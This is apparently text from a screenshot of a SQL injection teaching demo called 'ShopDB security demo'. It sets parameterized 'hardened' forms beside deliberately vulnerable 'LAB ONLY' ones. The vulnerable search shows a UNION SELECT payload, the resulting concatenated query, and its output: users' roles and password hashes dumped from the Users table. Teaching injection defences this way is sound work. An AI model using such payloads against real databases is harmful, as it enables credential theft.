 ShopDB security demo
Register
1 · Product search
Hardened search
stored procedure + parameters
e.g. coffee
Name
ASC
Search
Vulnerable search
LAB ONLY · string concatenation
' UNION SELECT Username, Role + ' | ' + CONVERT(varch
Search (unsafe)
SQL sent to the database:
SELECT Name, Category, Price FROM dbo.Products WHERE IsActive = 1 AND Name LIKE N'%' UNION SELECT Username, Role
+ ' | ' + CONVERT(varchar(200), PasswordHash, 1), 0 FROM dbo.Users --%'
Name Category Price
(ETB)
Berbere Spice Food 320.00
500g
Clay Jebena Home 650.00
Coffee Pot
Fikir Eske Books 550.00
Mekabir (Novel)
Habesha Kemis Clothing 4500.0
(Traditional) 0
Laptop Pro 14 Electronics 65000.
inch 00
Leather Jacket Clothing 7800.0
0
Mesob Basket Home 1900.0
0
Smartphone X10 Electronics 18500.
128GB 00
Wireless Earbuds Electronics 2400.0
0
Yirgacheffe Food 950.00
Coffee 1kg
selam.g Customer | 0.00
0x3003FFD62A3871B5DCFE4FFC8F53CEBC79F5B8E890B7193EF15FB94D5EE6EA61E27661199C073CEFEF87C5
F566FE25E52A1AE226F15EC8BA9C92F5A62A5A6FF1
yonas.b Customer | 0.00
0x1F7877979B49B5B6FB36A40E6772B386F99A5DDF921F9A343E5296356C4D0D6498D69526DCF7E53AD3B3
198E8B44D86B596A752416D238F260A55E4C3DC6B141
liya.t Customer | 0.00
0x8ACE90EB05331C2CC7BE85459CB16A269EC456EEAF8EEE4FE618E3408489D3298718EC24920E62858F915
86DE86021994C8ADCD3D37658E785C001F2FB59029E
samuel.g Customer | 0.00
0xA1F42A0C024297C2904931A3B9EAB249CE42921F09E5371CE41E375F9A3280A6D7363999FDB7186A191E9D
338F97CFAF834B3744F5CBD1B3282ED1203ECD2489
bethel.a Customer | 0.00
0x2BC6F89C073055F2C3E4F8597C5690F6FCCCF95E4F6953877009877A080D5A2A2868F93080B31C09E012
81CD94B89818234E2EA0327698652D298A1FFF1B6985
kidus.w Customer | 0.00
0xF8DAF79E04AA0AE95AF22D7CFF8DE2B36845B157A20A69231A92908814DFA5829CFA074F72F08F7B3E07F
C0A8E4D3D615E0E009E1BC7446A51BDD2C13011BA4F
admin.tsehay Admin | 0.00
0x83B414C7B386779046168951BF9281AB84797C85BD7C176C904B01A183698991CCAC516CDFE8A1980022142
1BD320EBFBF9DEA9BD4354F4146D722BA9227B6C8
sales.abebe Sales | 0.00
0x8E4F1D72713A1AF2F4526AE51D4806FA43E116F1F2A3941775E6B8BB11B5B3C3F561462E7DFC10DAFCA4BFF
DB93382333EDE3B3EEB8FCE23EB1E7A23A1CDC653
support.dawit Support | 0.00
0x14BCFAF6F7C68B4DFCCD92CF8FC559CBEAE61F299666D5B01FBA158581FE3DA60E1A69C4F6CB819426243
1185F43C108CC9D6F259A5418F692DAD2F22014ECE1
audit.meron Auditor | 0.00
0xEE21D38C17C7410128D3D261052625C4AD7545AC5D9074C1ED5CE7E714891C2C951FE9C67FB0090EC691A4
DF0C686D3488B1F0B83AC020DF10ADE9B1C270F422
natnael.a Customer | 0.00
0x0FC5A7CF72B1A5144ECBDE6F73DC6430FCD84ABEA33F31CD5BD62E4AFF25366A3C15D3841554D9F98237
9F95AAF345AD55F7581F5395F1A485A28BD728CE6B26
mekdes.t Customer | 0.00
0xBD3B154FB541BABA2597DBD973A4863512E8C9D01163EC83E6FB4F8DD3BB8B730E9639F829BF0D80786B
DFC1B807B5E55B5C46D4768791B6E3883671AD76D8ED
2 · Log in
Hardened login
app.sp_Login · lockout · MFA
username
password
Log in
Vulnerable login
LAB ONLY · string concatenation
username
password (shown on purpose)
Log in (unsafe)
Demo payloads (copy into either form and compare)